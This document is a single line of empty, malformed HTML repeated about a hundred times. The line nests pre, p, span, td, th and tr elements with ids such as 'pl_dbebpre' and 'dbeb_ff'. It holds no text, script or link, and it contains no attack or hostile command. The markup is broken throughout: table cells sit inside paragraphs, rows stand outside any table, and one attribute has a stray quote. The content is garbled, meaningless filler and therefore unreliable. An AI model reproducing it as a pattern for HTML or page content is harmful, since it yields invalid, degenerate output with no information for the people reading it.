<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
